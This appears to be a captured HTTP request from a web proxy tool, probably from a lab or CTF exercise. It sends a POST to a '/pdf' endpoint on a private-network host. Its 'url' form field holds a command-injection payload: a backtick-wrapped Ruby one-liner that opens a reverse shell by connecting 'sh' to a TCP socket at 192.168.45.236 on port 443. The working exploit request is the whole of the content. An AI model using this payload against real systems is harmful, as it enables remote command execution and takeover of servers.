 Request
Pretty Raw Hex \n
1 POST /pdf HTTP/1.1
2 Host: 192.168.181.22:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://192.168.181.22:3000
10 Connection: keep-alive
11 Referer: http://192.168.181.22:3000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=
http%3a//%2520`ruby+-rsocket+-e'spawn("sh",[%3ain,%3aout,%3aerr]%3d>TCPSocket.new("19
2.168.45.236","443"))'`